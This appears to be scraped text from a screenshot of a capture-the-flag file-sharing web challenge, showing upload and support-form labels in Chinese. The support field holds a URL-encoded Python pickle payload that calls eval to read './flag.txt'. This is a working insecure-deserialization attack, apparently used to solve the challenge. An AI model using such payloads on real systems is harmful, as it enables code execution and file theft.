 中传放心传 首页 admin 我的文件列表 退出登录
Upload files
Select File
13M
Description
Upload
vip用户专属功能：可以优先和
客服沟通哦~
您的问题已提交！
请写下您的问题
点击查看
%80%04%95%3A%00%00%00%00%00%00%00%8C%08builtins%94%8C%04eval%94%93%94%8C%1Eopen%28%27./flag.txt%27%2C%20%27r%27%29.read%28%29%94%85%94R%94.
提交